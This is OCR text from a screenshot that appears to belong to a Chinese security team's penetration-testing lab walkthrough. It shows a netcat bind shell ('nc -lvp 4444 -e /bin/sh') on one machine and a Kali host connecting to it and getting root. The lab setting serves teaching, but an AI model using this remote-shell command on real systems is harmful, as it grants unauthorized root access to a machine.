 主页 实验机器 单域演练环境 Win 7 x64 Mary-PC 2008 R2 x64 DC God.org 2008 R2 x64 WebServer
root@saulGoodman: ~
root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~
root@saulGoodman:~# nc -lvp 4444 -e /bin/sh
listening on [any] 4444 ...
192.168.2.7: inverse host lookup failed: Unknown host
connect to [192.168.2.12] from (UNKNOWN) [192.168.2.7] 35796
File System
Home
kali2020 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali2020
[Problem loading page - ... root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
root@kali:~# nc 192.168.2.12 4444
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
File System
Home
Gcow安全团队